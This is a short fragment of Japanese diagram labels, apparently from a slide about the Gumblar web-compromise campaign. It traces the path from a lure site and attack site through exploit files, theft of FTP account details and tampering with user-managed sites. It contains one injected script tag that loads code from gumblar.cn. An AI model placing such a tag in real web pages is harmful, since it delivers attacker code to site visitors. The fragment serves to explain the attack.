 誘導サイト
攻撃サイト
<script src=//gumblar.cn/rss/?id=2>
</script>
攻略ファイル
ユーザが管理して
いる Web サイト
FTP でアップロード
アカウント
情報を通知
サイトを
改ざん
管理サイト